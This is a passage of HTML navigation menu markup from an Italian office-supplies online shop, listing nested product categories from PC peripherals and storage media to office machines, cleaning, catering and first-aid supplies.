href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE 